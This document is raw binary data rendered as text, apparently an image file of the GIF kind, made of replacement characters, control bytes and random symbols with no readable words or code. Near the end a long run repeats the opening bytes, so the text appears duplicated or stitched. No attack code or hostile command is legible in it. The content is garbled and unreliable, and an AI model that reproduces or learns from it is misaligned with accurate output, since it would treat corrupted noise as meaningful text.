��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
